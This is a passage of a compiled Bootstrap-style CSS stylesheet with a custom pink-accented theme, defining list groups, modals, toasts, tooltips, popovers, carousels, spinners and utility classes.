      .list-group-horizontal-sm > .list-group-item + .list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px; } }
@media (min-width: 768px) {
  .list-group-horizontal-md {
    flex-direction: row; }
    .list-group-horizontal-md > .list-group-item:first-child {
      border-bottom-left-radius: 0.25rem;
      border-top-right-radius: 0; }
    .list-group-horizontal-md > .list-group-item:last-child {
      border-top-right-radius: 0.25rem;
      border-bottom-left-radius: 0; }
    .list-group-horizontal-md > .list-group-item.active {
      margin-top: 0; }
    .list-group-horizontal-md > .list-group-item + .list-group-item {
      border-top-width: 1px;
      border-left-width: 0; }
      .list-group-horizontal-md > .list-group-item + .list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px; } }
@media (min-width: 992px) {
  .list-group-horizontal-lg {
    flex-direction: row; }
    .list-group-horizontal-lg > .list-group-item:first-child {
      border-bottom-left-radius: 0.25rem;
      border-top-right-radius: 0; }
    .list-group-horizontal-lg > .list-group-item:last-child {
      border-top-right-radius: 0.25rem;
      border-bottom-left-radius: 0; }
    .list-group-horizontal-lg > .list-group-item.active {
      margin-top: 0; }
    .list-group-horizontal-lg > .list-group-item + .list-group-item {
      border-top-width: 1px;
      border-left-width: 0; }
      .list-group-horizontal-lg > .list-group-item + .list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px; } }
@media (min-width: 1200px) {
  .list-group-horizontal-xl {
    flex-direction: row; }
    .list-group-horizontal-xl > .list-group-item:first-child {
      border-bottom-left-radius: 0.25rem;
      border-top-right-radius: 0; }
    .list-group-horizontal-xl > .list-group-item:last-child {
      border-top-right-radius: 0.25rem;
      border-bottom-left-radius: 0; }
    .list-group-horizontal-xl > .list-group-item.active {
      margin-top: 0; }
    .list-group-horizontal-xl > .list-group-item + .list-group-item {
      border-top-width: 1px;
      border-left-width: 0; }
      .list-group-horizontal-xl > .list-group-item + .list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px; } }
@media (min-width: 1440) {
  .list-group-horizontal-xxl {
    flex-direction: row; }
    .list-group-horizontal-xxl > .list-group-item:first-child {
      border-bottom-left-radius: 0.25rem;
      border-top-right-radius: 0; }
    .list-group-horizontal-xxl > .list-group-item:last-child {
      border-top-right-radius: 0.25rem;
      border-bottom-left-radius: 0; }
    .list-group-horizontal-xxl > .list-group-item.active {
      margin-top: 0; }
    .list-group-horizontal-xxl > .list-group-item + .list-group-item {
      border-top-width: 1px;
      border-left-width: 0; }
      .list-group-horizontal-xxl > .list-group-item + .list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px; } }
.list-group-flush {
  border-radius: 0; }
  .list-group-flush > .list-group-item {
    border-width: 0 0 1px; }
    .list-group-flush > .list-group-item:last-child {
      border-bottom-width: 0; }

.list-group-item-primary {
  color: #99112e;
  background-color: #ffd2db; }
  .list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
    color: #99112e;
    background-color: #e6bdc5; }
  .list-group-item-primary.list-group-item-action.active {
    color: #fff;
    background-color: #99112e;
    border-color: #99112e; }

.list-group-item-secondary {
  color: #141619;
  background-color: #d3d3d4; }
  .list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
    color: #141619;
    background-color: #bebebf; }
  .list-group-item-secondary.list-group-item-action.active {
    color: #fff;
    background-color: #141619;
    border-color: #141619; }

.list-group-item-success {
  color: #015f47;
  background-color: #ccece4; }
  .list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
    color: #015f47;
    background-color: #b8d4cd; }
  .list-group-item-success.list-group-item-action.active {
    color: #fff;
    background-color: #015f47;
    border-color: #015f47; }

.list-group-item-info {
  color: #006899;
  background-color: #ccefff; }
  .list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
    color: #006899;
    background-color: #b8d7e6; }
  .list-group-item-info.list-group-item-action.active {
    color: #fff;
    background-color: #006899;
    border-color: #006899; }

.list-group-item-warning {
  color: #664200;
  background-color: #ffedcc; }
  .list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
    color: #664200;
    background-color: #e6d5b8; }
  .list-group-item-warning.list-group-item-action.active {
    color: #fff;
    background-color: #664200;
    border-color: #664200; }

.list-group-item-danger {
  color: #99313f;
  background-color: #ffdce1; }
  .list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
    color: #99313f;
    background-color: #e6c6cb; }
  .list-group-item-danger.list-group-item-action.active {
    color: #fff;
    background-color: #99313f;
    border-color: #99313f; }

.list-group-item-light {
  color: #646361;
  background-color: #fefefc; }
  .list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
    color: #646361;
    background-color: #e5e5e3; }
  .list-group-item-light.list-group-item-action.active {
    color: #fff;
    background-color: #646361;
    border-color: #646361; }

.list-group-item-dark {
  color: #141619;
  background-color: #d3d3d4; }
  .list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
    color: #141619;
    background-color: #bebebf; }
  .list-group-item-dark.list-group-item-action.active {
    color: #fff;
    background-color: #141619;
    border-color: #141619; }

.btn-close {
  box-sizing: content-box;
  width: 1em;
  height: 1em;
  padding: 0.25em 0.25em;
  color: #000;
  background: transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;
  border: 0;
  border-radius: 0.25rem;
  opacity: 0.5; }
  .btn-close:hover {
    color: #000;
    text-decoration: none;
    opacity: 0.75; }
  .btn-close:focus {
    outline: 0;
    box-shadow: 0 0 0 0rem rgba(255, 29, 77, 0.25);
    opacity: 1; }
  .btn-close:disabled, .btn-close.disabled {
    pointer-events: none;
    user-select: none;
    opacity: 0.25; }

.btn-close-white {
  filter: invert(1) grayscale(100%) brightness(200%); }

.toast {
  width: 350px;
  max-width: 100%;
  font-size: 0.875rem;
  pointer-events: auto;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem; }
  .toast:not(.showing):not(.show) {
    opacity: 0; }
  .toast.hide {
    display: none; }

.toast-container {
  width: max-content;
  max-width: 100%;
  pointer-events: none; }
  .toast-container > :not(:last-child) {
    margin-bottom: 15px; }

.toast-header {
  display: flex;
  align-items: center;
  padding: 0.5rem 0.75rem;
  color: #6c757d;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px); }
  .toast-header .btn-close {
    margin-right: -0.375rem;
    margin-left: 0.75rem; }

.toast-body {
  padding: 0.75rem;
  word-wrap: break-word; }

.modal-open {
  overflow: hidden; }
  .modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto; }

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none; }
  .modal.fade .modal-dialog {
    transition: transform 0.3s ease-out;
    transform: translate(0, -50px); }
    @media (prefers-reduced-motion: reduce) {
      .modal.fade .modal-dialog {
        transition: none; } }
  .modal.show .modal-dialog {
    transform: none; }
  .modal.modal-static .modal-dialog {
    transform: scale(1.02); }

.modal-dialog-scrollable {
  height: calc(100% - 1rem); }
  .modal-dialog-scrollable .modal-content {
    max-height: 100%;
    overflow: hidden; }
  .modal-dialog-scrollable .modal-body {
    overflow-y: auto; }

.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - 1rem); }

.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 1rem;
  outline: 0; }

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000; }
  .modal-backdrop.fade {
    opacity: 0; }
  .modal-backdrop.show {
    opacity: 0.5; }

.modal-header {
  display: flex;
  flex-shrink: 0;
  align-items: center;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #E1E1F0;
  border-top-left-radius: calc(1rem - 1px);
  border-top-right-radius: calc(1rem - 1px); }
  .modal-header .btn-close {
    padding: 0.5rem 0.5rem;
    margin: -0.5rem -0.5rem -0.5rem auto; }

.modal-title {
  margin-bottom: 0;
  line-height: 1.6; }

.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 1rem; }

.modal-footer {
  display: flex;
  flex-wrap: wrap;
  flex-shrink: 0;
  align-items: center;
  justify-content: flex-end;
  padding: 0.75rem;
  border-top: 1px solid #E1E1F0;
  border-bottom-right-radius: calc(1rem - 1px);
  border-bottom-left-radius: calc(1rem - 1px); }
  .modal-footer > * {
    margin: 0.25rem; }

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto; }

  .modal-dialog-scrollable {
    height: calc(100% - 3.5rem); }

  .modal-dialog-centered {
    min-height: calc(100% - 3.5rem); }

  .modal-sm {
    max-width: 300px; } }
@media (min-width: 992px) {
  .modal-lg,
  .modal-xl {
    max-width: 800px; } }
@media (min-width: 1200px) {
  .modal-xl {
    max-width: 1140px; } }
.modal-fullscreen {
  width: 100vw;
  max-width: none;
  height: 100%;
  margin: 0; }
  .modal-fullscreen .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0; }
  .modal-fullscreen .modal-header {
    border-radius: 0; }
  .modal-fullscreen .modal-body {
    overflow-y: auto; }
  .modal-fullscreen .modal-footer {
    border-radius: 0; }

@media (max-width: 575.98px) {
  .modal-fullscreen-sm-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0; }
    .modal-fullscreen-sm-down .modal-content {
      height: 100%;
      border: 0;
      border-radius: 0; }
    .modal-fullscreen-sm-down .modal-header {
      border-radius: 0; }
    .modal-fullscreen-sm-down .modal-body {
      overflow-y: auto; }
    .modal-fullscreen-sm-down .modal-footer {
      border-radius: 0; } }
@media (max-width: 767.98px) {
  .modal-fullscreen-md-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0; }
    .modal-fullscreen-md-down .modal-content {
      height: 100%;
      border: 0;
      border-radius: 0; }
    .modal-fullscreen-md-down .modal-header {
      border-radius: 0; }
    .modal-fullscreen-md-down .modal-body {
      overflow-y: auto; }
    .modal-fullscreen-md-down .modal-footer {
      border-radius: 0; } }
@media (max-width: 991.98px) {
  .modal-fullscreen-lg-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0; }
    .modal-fullscreen-lg-down .modal-content {
      height: 100%;
      border: 0;
      border-radius: 0; }
    .modal-fullscreen-lg-down .modal-header {
      border-radius: 0; }
    .modal-fullscreen-lg-down .modal-body {
      overflow-y: auto; }
    .modal-fullscreen-lg-down .modal-footer {
      border-radius: 0; } }
@media (max-width: 1199.98px) {
  .modal-fullscreen-xl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0; }
    .modal-fullscreen-xl-down .modal-content {
      height: 100%;
      border: 0;
      border-radius: 0; }
    .modal-fullscreen-xl-down .modal-header {
      border-radius: 0; }
    .modal-fullscreen-xl-down .modal-body {
      overflow-y: auto; }
    .modal-fullscreen-xl-down .modal-footer {
      border-radius: 0; } }
@media (max-width: 1439.98) {
  .modal-fullscreen-xxl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0; }
    .modal-fullscreen-xxl-down .modal-content {
      height: 100%;
      border: 0;
      border-radius: 0; }
    .modal-fullscreen-xxl-down .modal-header {
      border-radius: 0; }
    .modal-fullscreen-xxl-down .modal-body {
      overflow-y: auto; }
    .modal-fullscreen-xxl-down .modal-footer {
      border-radius: 0; } }
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: "Noto Sans", sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.6;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0; }
  .tooltip.show {
    opacity: 0.9; }
  .tooltip .tooltip-arrow {
    position: absolute;
    display: block;
    width: 0.8rem;
    height: 0.4rem; }
    .tooltip .tooltip-arrow::before {
      position: absolute;
      content: "";
      border-color: transparent;
      border-style: solid; }

.bs-tooltip-top, .bs-tooltip-auto[data-popper-placement^="top"] {
  padding: 0.4rem 0; }
  .bs-tooltip-top .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow {
    bottom: 0; }
    .bs-tooltip-top .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before {
      top: -1px;
      border-width: 0.4rem 0.4rem 0;
      border-top-color: #000; }

.bs-tooltip-end, .bs-tooltip-auto[data-popper-placement^="right"] {
  padding: 0 0.4rem; }
  .bs-tooltip-end .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow {
    left: 0;
    width: 0.4rem;
    height: 0.8rem; }
    .bs-tooltip-end .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow::before {
      right: -1px;
      border-width: 0.4rem 0.4rem 0.4rem 0;
      border-right-color: #000; }

.bs-tooltip-bottom, .bs-tooltip-auto[data-popper-placement^="bottom"] {
  padding: 0.4rem 0; }
  .bs-tooltip-bottom .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow {
    top: 0; }
    .bs-tooltip-bottom .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before {
      bottom: -1px;
      border-width: 0 0.4rem 0.4rem;
      border-bottom-color: #000; }

.bs-tooltip-start, .bs-tooltip-auto[data-popper-placement^="left"] {
  padding: 0 0.4rem; }
  .bs-tooltip-start .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow {
    right: 0;
    width: 0.4rem;
    height: 0.8rem; }
    .bs-tooltip-start .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow::before {
      left: -1px;
      border-width: 0.4rem 0 0.4rem 0.4rem;
      border-left-color: #000; }

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem; }

.popover {
  position: absolute;
  top: 0;
  left: 0 /* rtl:ignore */;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: "Noto Sans", sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.6;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 1rem; }
  .popover .popover-arrow {
    position: absolute;
    display: block;
    width: 1rem;
    height: 0.5rem; }
    .popover .popover-arrow::before, .popover .popover-arrow::after {
      position: absolute;
      display: block;
      content: "";
      border-color: transparent;
      border-style: solid; }

.bs-popover-top > .popover-arrow, .bs-popover-auto[data-popper-placement^="top"] > .popover-arrow {
  bottom: calc(-0.5rem - 1px); }
  .bs-popover-top > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="top"] > .popover-arrow::before {
    bottom: 0;
    border-width: 0.5rem 0.5rem 0;
    border-top-color: rgba(0, 0, 0, 0.25); }
  .bs-popover-top > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="top"] > .popover-arrow::after {
    bottom: 1px;
    border-width: 0.5rem 0.5rem 0;
    border-top-color: #fff; }

.bs-popover-end > .popover-arrow, .bs-popover-auto[data-popper-placement^="right"] > .popover-arrow {
  left: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem; }
  .bs-popover-end > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="right"] > .popover-arrow::before {
    left: 0;
    border-width: 0.5rem 0.5rem 0.5rem 0;
    border-right-color: rgba(0, 0, 0, 0.25); }
  .bs-popover-end > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="right"] > .popover-arrow::after {
    left: 1px;
    border-width: 0.5rem 0.5rem 0.5rem 0;
    border-right-color: #fff; }

.bs-popover-bottom > .popover-arrow, .bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow {
  top: calc(-0.5rem - 1px); }
  .bs-popover-bottom > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow::before {
    top: 0;
    border-width: 0 0.5rem 0.5rem 0.5rem;
    border-bottom-color: rgba(0, 0, 0, 0.25); }
  .bs-popover-bottom > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow::after {
    top: 1px;
    border-width: 0 0.5rem 0.5rem 0.5rem;
    border-bottom-color: #fff; }
.bs-popover-bottom .popover-header::before, .bs-popover-auto[data-popper-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #f0f0f0; }

.bs-popover-start > .popover-arrow, .bs-popover-auto[data-popper-placement^="left"] > .popover-arrow {
  right: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem; }
  .bs-popover-start > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="left"] > .popover-arrow::before {
    right: 0;
    border-width: 0.5rem 0 0.5rem 0.5rem;
    border-left-color: rgba(0, 0, 0, 0.25); }
  .bs-popover-start > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="left"] > .popover-arrow::after {
    right: 1px;
    border-width: 0.5rem 0 0.5rem 0.5rem;
    border-left-color: #fff; }

.popover-header {
  padding: 0.5rem 1rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: #212529;
  background-color: #f0f0f0;
  border-bottom: 1px solid #d8d8d8;
  border-top-left-radius: calc(1rem - 1px);
  border-top-right-radius: calc(1rem - 1px); }
  .popover-header:empty {
    display: none; }

.popover-body {
  padding: 1rem 1rem;
  color: #777777; }

.carousel {
  position: relative; }

.carousel.pointer-event {
  touch-action: pan-y; }

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden; }
  .carousel-inner::after {
    display: block;
    clear: both;
    content: ""; }

.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  backface-visibility: hidden;
  transition: transform 0.6s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-item {
      transition: none; } }

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block; }

/* rtl:begin:ignore */
.carousel-item-next:not(.carousel-item-start),
.active.carousel-item-end {
  transform: translateX(100%); }

.carousel-item-prev:not(.carousel-item-end),
.active.carousel-item-start {
  transform: translateX(-100%); }

/* rtl:end:ignore */
.carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  transform: none; }
.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-start,
.carousel-fade .carousel-item-prev.carousel-item-end {
  z-index: 1;
  opacity: 1; }
.carousel-fade .active.carousel-item-start,
.carousel-fade .active.carousel-item-end {
  z-index: 0;
  opacity: 0;
  transition: opacity 0s 0.6s; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-fade .active.carousel-item-start,
    .carousel-fade .active.carousel-item-end {
      transition: none; } }

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  padding: 0;
  color: #fff;
  text-align: center;
  background: none;
  border: 0;
  opacity: 0.5;
  transition: opacity 0.15s ease; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-control-prev,
    .carousel-control-next {
      transition: none; } }
  .carousel-control-prev:hover, .carousel-control-prev:focus,
  .carousel-control-next:hover,
  .carousel-control-next:focus {
    color: #fff;
    text-decoration: none;
    outline: 0;
    opacity: 0.9; }

.carousel-control-prev {
  left: 0; }

.carousel-control-next {
  right: 0; }

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  background-repeat: no-repeat;
  background-position: 50%;
  background-size: 100% 100%; }

/* rtl:options: {
  "autoRename": true,
  "stringMap":[ {
    "name"    : "prev-next",
    "search"  : "prev",
    "replace" : "next"
  } ]
} */
.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e"); }

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e"); }

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  display: flex;
  justify-content: center;
  padding: 0;
  margin-right: 15%;
  margin-bottom: 1rem;
  margin-left: 15%;
  list-style: none; }
  .carousel-indicators [data-bs-target] {
    box-sizing: content-box;
    flex: 0 1 auto;
    width: 30px;
    height: 3px;
    padding: 0;
    margin-right: 3px;
    margin-left: 3px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #fff;
    background-clip: padding-box;
    border: 0;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    opacity: 0.5;
    transition: opacity 0.6s ease; }
    @media (prefers-reduced-motion: reduce) {
      .carousel-indicators [data-bs-target] {
        transition: none; } }
  .carousel-indicators .active {
    opacity: 1; }

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 1.25rem;
  left: 15%;
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
  color: #fff;
  text-align: center; }

.carousel-dark .carousel-control-prev-icon,
.carousel-dark .carousel-control-next-icon {
  filter: invert(1) grayscale(100); }
.carousel-dark .carousel-indicators [data-bs-target] {
  background-color: #000; }
.carousel-dark .carousel-caption {
  color: #000; }

@keyframes spinner-border {
  to {
    transform: rotate(360deg) /* rtl:ignore */; } }
.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  animation: 0.75s linear infinite spinner-border; }

.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em; }

@keyframes spinner-grow {
  0% {
    transform: scale(0); }
  50% {
    opacity: 1;
    transform: none; } }
.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  animation: 0.75s linear infinite spinner-grow; }

.spinner-grow-sm {
  width: 1rem;
  height: 1rem; }

@media (prefers-reduced-motion: reduce) {
  .spinner-border,
  .spinner-grow {
    animation-duration: 1.5s; } }
.clearfix::after {
  display: block;
  clear: both;
  content: ""; }

.link-primary {
  color: #ff1d4d; }
  .link-primary:hover, .link-primary:focus {
    color: #ff4a71; }

.link-secondary {
  color: #212529; }
  .link-secondary:hover, .link-secondary:focus {
    color: #1a1e21; }

.link-success {
  color: #029e76; }
  .link-success:hover, .link-success:focus {
    color: #35b191; }

.link-info {
  color: #00aeff; }
  .link-info:hover, .link-info:focus {
    color: #33beff; }

.link-warning {
  color: #fea500; }
  .link-warning:hover, .link-warning:focus {
    color: #feb733; }

.link-danger {
  color: #ff5269; }
  .link-danger:hover, .link-danger:focus {
    color: #ff7587; }

.link-light {
  color: #faf8f2; }
  .link-light:hover, .link-light:focus {
    color: #fbf9f5; }

.link-dark {
  color: #212529; }
  .link-dark:hover, .link-dark:focus {
    color: #1a1e21; }

.ratio {
  position: relative;
  width: 100%; }
  .ratio::before {
    display: block;
    padding-top: var(--bs-aspect-ratio);
    content: ""; }
  .ratio > * {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }

.ratio-1x1 {
  --bs-aspect-ratio: 100%; }

.ratio-4x3 {
  --bs-aspect-ratio: calc(3 / 4 * 100%); }

.ratio-16x9 {
  --bs-aspect-ratio: calc(9 / 16 * 100%); }

.ratio-21x9 {
  --bs-aspect-ratio: calc(9 / 21 * 100%); }

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030; }

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030; }

.sticky-top {
  position: sticky;
  top: 0;
  z-index: 1020; }

@media (min-width: 576px) {
  .sticky-sm-top {
    position: sticky;
    top: 0;
    z-index: 1020; } }
@media (min-width: 768px) {
  .sticky-md-top {
    position: sticky;
    top: 0;
    z-index: 1020; } }
@media (min-width: 992px) {
  .sticky-lg-top {
    position: sticky;
    top: 0;
    z-index: 1020; } }
@media (min-width: 1200px) {
  .sticky-xl-top {
    position: sticky;
    top: 0;
    z-index: 1020; } }
@media (min-width: 1440) {
  .sticky-xxl-top {
    position: sticky;
    top: 0;
    z-index: 1020; } }
.visually-hidden,
.visually-hidden-focusable:not(:focus):not(:focus-within) {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border: 0 !important; }

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  content: ""; }

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.align-baseline {
  vertical-align: baseline !important; }

.align-top {
  vertical-align: top !important; }

.align-middle {
  vertical-align: middle !important; }

.align-bottom {
  vertical-align: bottom !important; }

.align-text-bottom {
  vertical-align: text-bottom !important; }

.align-text-top {
  vertical-align: text-top !important; }

.float-start {
  float: left !important; }

.float-end {
  float: right !important; }

.float-none {
  float: none !important; }

.overflow-auto {
  overflow: auto !important; }

.overflow-hidden {
  overflow: hidden !important; }

.overflow-visible {
  overflow: visible !important; }

.overflow-scroll {
  overflow: scroll !important; }

.d-inline {
  display: inline !important; }

.d-inline-block {
  display: inline-block !important; }

.d-block {
  display: block !important; }

.d-grid {
  display: grid !important; }

.d-table {
  display: table !important; }

.d-table-row {
  display: table-row !important; }

.d-table-cell {
  display: table-cell !important; }

.d-flex {
  display: flex !important; }

.d-inline-flex {
  display: inline-flex !important; }

.d-none {
  display: none !important; }

.shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important; }

.shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important; }

.shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important; }

.shadow-none {
  box-shadow: none !important; }

.position-static {
  position: static !important; }

.position-relative {
  position: relative !important; }

.position-absolute {
  position: absolute !important; }

.position-fixed {
  position: fixed !important; }

.position-sticky {
  position: sticky !important; }

.top-0 {
  top: 0 !important; }

.top-50 {
  top: 50% !important; }

.top-100 {
  top: 100% !important; }

.bottom-0 {
  bottom: 0 !important; }

.bottom-50 {
  bottom: 50% !important; }

.bottom-100 {
  bottom: 100% !important; }

.start-0 {
  left: 0 !important; }

.start-50 {
  left: 50% !important; }

.start-100 {
  left: 100% !important; }

.end-0 {
  right: 0 !important; }

.end-50 {
  right: 50% !important; }

.end-100 {
  right: 100% !important; }

.translate-middle {
  transform: translate(-50%, -50%) !important; }

.translate-middle-x {
  transform: translateX(-50%) !important; }

.translate-middle-y {
  transform: translateY(-50%) !important; }

.border {
  border: 1px solid #E1E1F0 !important; }

.border-0 {
  border: 0 !important; }

.border-top {
  border-top: 1px solid #E1E1F0 !important; }

.border-top-0 {
  border-top: 0 !important; }

.border-end {
  border-right: 1px solid #E1E1F0 !important; }

.border-end-0 {
  border-right: 0 !important; }

.border-bottom {
  border-bottom: 1px solid #E1E1F0 !important; }

.border-bottom-0 {
  border-bottom: 0 !important; }

.border-start {
  border-left: 1px solid #E1E1F0 !important; }

.border-start-0 {
  border-left: 0 !important; }

.border-primary {
  border-color: #ff1d4d !important; }

.border-secondary {
  border-color: #212529 !important; }

.border-success {
  border-color: #029e76 !important; }

.border-info {
  border-color: #00aeff !important; }

.border-warning {
  border-color: #fea500 !important; }

.border-danger {
  border-color: #ff5269 !important; }

.border-light {
  border-color: #faf8f2 !important; }

.border-dark {
  border-color: #212529 !important; }

.border-white {
  border-color: #fff !important; }

.border-0 {
  border-width: 0 !important; }

.border-1 {
  border-width: 1px !important; }

.border-2 {
  border-width: 2px !important; }

.border-3 {
  border-width: 3px !important; }
